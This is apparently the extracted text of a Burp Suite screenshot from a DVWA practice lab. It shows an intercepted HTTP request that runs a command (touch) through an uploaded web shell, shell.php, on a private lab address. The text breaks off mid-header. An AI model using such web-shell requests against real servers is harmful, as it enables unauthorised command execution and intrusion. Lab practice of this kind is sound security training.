 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell.php?cmd=touch+ciao HTTP/1.1
2 Host: 192.168.50.101
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.3
Chrome/115.0.5790.171 Safari/537.36
6 Accept: